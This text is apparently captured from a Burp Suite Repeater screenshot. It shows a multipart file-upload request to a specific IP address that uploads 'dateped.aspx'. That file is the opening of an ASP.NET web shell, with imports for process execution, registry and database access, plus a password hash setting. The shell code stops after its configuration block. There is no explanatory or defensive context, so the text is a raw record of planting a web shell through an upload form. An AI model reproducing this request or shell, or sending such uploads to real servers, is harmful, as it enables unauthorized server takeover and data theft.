 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://219.148.21.226 ?
Request
Raw Params Headers Hex ViewState
-----------------------------7df1e21380560
Content-Disposition: form-data; name="ctl00$ContentPlaceHolderMain$Txt_DeptBillingInfo"
-----------------------------7df1e21380560
Content-Disposition: form-data; name="ctl00$ContentPlaceHolderMain$FileUpload1"; filename="dateped.aspx"
Content-Type: text/plain
<%@ Page Language="VB" ContentType="text/html" validaterequest="false" AspCompat="true" Debug="true" %>
<%@ import Namespace="System.IO" %>
<%@ import Namespace="System.Diagnostics" %>
<%@ import Namespace="Microsoft.Win32" %>
<%@ import Namespace="System.Data" %>
<%@ import Namespace="System.Data.OleDb" %>
<script runat="server">
'---------Setting Start---------
'Here, modify the default password to yours, MD5 Hash
Const PASSWORD as string = "aea45cda8380434d220ddf2b66078406"
'Session name, avoid session crash
Const SESSIONNAME as string = "webadmin2"
'---------Setting End---------
? < + > Type a search term 0 matches
Response
Raw Hex
Ready Length: